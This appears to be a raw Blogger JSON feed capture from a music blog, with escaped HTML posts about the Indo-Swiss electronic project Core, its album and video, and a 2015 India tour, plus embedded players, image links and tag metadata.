src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CAMChBNE09UBpSC7QY0t5ON9aCYnfxfavD0lXkIHbjNYaPgf_cVeU8HTg8xmdTlRoY7-qF_cwW2BHCN0XIvhhigyQ-n5B9XAmzALlE_xBM0wQzBMOuRAkkXWVTx-hI42Hst3QLB7aMEA\/s640\/utre444.png\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\nShot on Palolem beach, south Goa, Dilaxatron is the third video from the self-titled debut of Core. A serene and tranquil frame of vision manifested within an ambient evolving audi collage. Released in Switzerland earlier this year, the complete album features 10 songs and 3 videos yet. Curated by Real Network, Core is the first Indo-Swiss electronic music act to serve an unique new venture. The project has materialized with concerts in Geneva, Fribourg \u0026amp; New Delhi in 2016. Dilaxatron is shot and edited by POL Sinus [ http:\/\/otaku.ch ]\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: xx-small;\"\u003E\u003Ci\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ZgcV3xUpF5g?rel=0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFaLxmkeVipy8ug4jsuKSHj4n6yJrVnnwBnlDChdbqbtvwbyvg6r-z-Z7tFPvScCptbLfdatmqX5LmlrYxE7d7St1epV4ENIaI3kjVHgoul2GiV4KLCtdkzK6oT_IFdSINDr7nkfZyT_T\/s1600\/Core9XDi.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDFaLxmkeVipy8ug4jsuKSHj4n6yJrVnnwBnlDChdbqbtvwbyvg6r-z-Z7tFPvScCptbLfdatmqX5LmlrYxE7d7St1epV4ENIaI3kjVHgoul2GiV4KLCtdkzK6oT_IFdSINDr7nkfZyT_T\/s1600\/Core9XDi.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=2828964524\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/corex.bandcamp.com\/album\/core\"\u003ECore by Core\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2844266988775829012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2844266988775829012"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/11\/dilaxatron.html","title":"DILAXATRON by Core"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3CAMChBNE09UBpSC7QY0t5ON9aCYnfxfavD0lXkIHbjNYaPgf_cVeU8HTg8xmdTlRoY7-qF_cwW2BHCN0XIvhhigyQ-n5B9XAmzALlE_xBM0wQzBMOuRAkkXWVTx-hI42Hst3QLB7aMEA\/s72-c\/utre444.png","height":"72","width":"72"},"georss$featurename":{"$t":"Muanza, Mozambique"},"georss$point":{"$t":"-19.121814511124491 35.628662109375"},"georss$box":{"$t":"-19.361771511124491 35.305938609375 -18.88185751112449 35.951385609375"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-3323316290072540929"},"published":{"$t":"2015-09-19T23:32:00.000+02:00"},"updated":{"$t":"2017-07-13T16:49:01.097+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artist collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audio culture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audio Pervert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Da Saz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Generative"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva. POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lausanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new delhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"synthesis"}],"title":{"type":"text","$t":"Core : debut album"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECORE - Debut Album by POL - Da Saz - Audio Pervert. \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCore is a project which includes modular synthesis sessions, videography and eventually a series of live concerts in India and Switzerland. Core was initiated by Real Networks and the three artists in 2014 in New Delhi. \"We wish to create an actual exchange and learning process between Indo-Swiss artists, especially in the field of electronic music and sound art \" The project will take on an educational side via the \u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2017\/03\/synthfarm3.html\"\u003ESynth-Farm\u003C\/a\u003E synthesis education program in 2017 and 2018. As a statement and ideology, \u003Ci\u003ECore challenges the institutional hegemony and nepotism existing between India and Switzerland currently : Protoculture by and for artists.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EUsing Modular Synthesis as a live creative experience.\u003C\/b\u003E\u003Cbr \/\u003E\n\"exploring the vast possibilities of modular and analog synthesis - a trio searching the live and totally unpredictable moments inside electronic sound ... be it music or not ... \" Core was recorded over 5 days in Bottens, Switzerland. Produced by Audio Pervert, Da Saz and POL \/ Mixed by Da Saz + A-Voz ESP. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/uUU5dXiLz-Q\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\nA first time record of Indo-Swiss Electronic Music. Music as Protoculture. Format - Digital HI-REZ\/ ONLINE \/ FREE DOWNLOAD - \u003Cb\u003ECurated by Real Networks Artist Collective - 2015.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFf63r0CC__pRkRC1THSeeXErfxV3MXAk_PLWzM3niScD4H9wcYIVVYAjeN966t5NWBUgoTALEJW-IG16beNQSAjC32zZnPMGXz0JDx0jAQ91VJorgrFT5xFAQqRJU93THBeQ8a6lQH_X1\/s1600\/1COVER_CoreN3.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFf63r0CC__pRkRC1THSeeXErfxV3MXAk_PLWzM3niScD4H9wcYIVVYAjeN966t5NWBUgoTALEJW-IG16beNQSAjC32zZnPMGXz0JDx0jAQ91VJorgrFT5xFAQqRJU93THBeQ8a6lQH_X1\/s640\/1COVER_CoreN3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMAZmjkxUrWn690HqAfU6FFlbBH7_prTstwVMwVtvHxflfXjxwNN2CQhYMcH0De_ZPIeNoR_oA2xqrvBjv_fzQ3co2t7cIwpwr7N7Ej1v_WBcDAWQk1E8QViIrRJJijJdvSgFlzryvOs0n\/s1600\/XAdd9Core.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMAZmjkxUrWn690HqAfU6FFlbBH7_prTstwVMwVtvHxflfXjxwNN2CQhYMcH0De_ZPIeNoR_oA2xqrvBjv_fzQ3co2t7cIwpwr7N7Ej1v_WBcDAWQk1E8QViIrRJJijJdvSgFlzryvOs0n\/s640\/XAdd9Core.gif\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=2828964524\/size=large\/bgcol=ffffff\/linkcol=e99708\/tracklist=false\/transparent=true\/\" style=\"border: 0; height: 470px; width: 350px;\"\u003E\u0026amp;amp;amp;lt;a href=\"http:\/\/corex.bandcamp.com\/album\/core\"\u0026amp;amp;amp;gt;Core by Core\u0026amp;amp;amp;lt;\/a\u0026amp;amp;amp;gt;\u003C\/iframe\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3323316290072540929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3323316290072540929"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/09\/core-compilation.html","title":"Core : debut album"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uUU5dXiLz-Q\/default.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Tsengel, Mongolia"},"georss$point":{"$t":"49.224772722794825 88.934326171875"},"georss$box":{"$t":"48.555739222794827 87.643432671875 49.893806222794822 90.225219671875"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-6167790902848737785"},"published":{"$t":"2015-09-10T12:52:00.000+02:00"},"updated":{"$t":"2015-11-11T13:32:02.301+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Al Cometo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"artist collective"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fusion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean Louis Sifert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Planete Mars"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Networks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sitar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"}],"title":{"type":"text","$t":"The Psychedelight India Tour"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cb style=\"font-size: x-large;\"\u003EPlanete Mars\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003EReal Networks\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003EGate Crash\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;present a brand new \u003C\/span\u003E\u003Ci style=\"font-size: x-large;\"\u003E\u003Cb\u003EIndo-Swiss cultural synergy via contemporary music\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: large;\"\u003E. Performing live in New Delhi, Varanasi, Mumbai and Bangalore, Mahadev Cometo - The Psychedelight India Tour 2015 happens to be a stunning audio visual experience. An artistic presence that surpasses the boundaries of classical as well as electronic forms - the essence of the \u003C\/span\u003E\u003Cb style=\"font-size: x-large;\"\u003E‘\u003Ci\u003EPyschedelight Experience’\u003C\/i\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s1600\/apiCOMETOx.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"237\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s640\/apiCOMETOx.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003EThe band consists of Mahadev Cometo (Alain Monod) on Sitar - emerging tabla player Rajneesh Tiwari from Varanasi - Visual artist Jean Loui\u003Cspan style=\"background-color: transparent; text-align: center;\"\u003Es Gafner with his penchant ‘psychedelic’ ‘ live art ’ and POL engineering live electronic beats and synthesizers.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: georgia, serif;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9eI3ob_P215cUsdbceRjfR0acG6x-HDnz4-hxPjgUYFUqA6DL_RxDYXbzSe0q9lCz7xYNoJ6WfM4rX1_A3xDol-yVN0PXH_joWnyjzGQtxicl_UohCA1WORqDdJAXSEFVp85caqL4baS\/s1600\/ui28u2i.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9eI3ob_P215cUsdbceRjfR0acG6x-HDnz4-hxPjgUYFUqA6DL_RxDYXbzSe0q9lCz7xYNoJ6WfM4rX1_A3xDol-yVN0PXH_joWnyjzGQtxicl_UohCA1WORqDdJAXSEFVp85caqL4baS\/s320\/ui28u2i.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #999999;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6167790902848737785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/6167790902848737785"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2015\/09\/psychedelight.html","title":"The Psychedelight India Tour"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisjJ8O7OAQRF81St47uU3cnHWS16IuPnZUxOSB-tDXLt2JqkI0a2gmoFZt_1U1J-nxpVOpoOE_IHfunW1SJQPme2NMj8Q1fW0zvepIjkb7b5XpXjwHDiE1TjhWgcyMFPgFBKG3eVSknwgL\/s72-c\/apiCOMETOx.png","height":"72","width":"72"},"georss$featurename":{"$t":"Division No. 15, SK, Canada"},"georss$point":{"$t":"52.402418873973311 -103.853759765625"},"georss$box":{"$t":"51.78437037397331 -105.144653265625 53.020467373973311 -102.562866265625"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/Otaku?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17720
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in 